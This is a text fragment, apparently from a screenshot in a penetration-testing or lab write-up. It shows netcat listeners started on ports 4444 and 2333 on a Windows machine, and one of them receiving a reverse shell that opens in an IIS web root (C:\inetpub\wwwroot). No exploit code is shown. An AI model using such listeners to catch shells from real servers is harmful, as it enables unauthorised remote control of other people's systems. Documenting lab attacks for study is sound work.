 C:\Windows\system32\cmd.exe - nc  -lnvp 4444
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 4444
listening on [any] 4444 ...
C:\Windows\system32\cmd.exe - nc  -lnvp 2333
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 61871
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>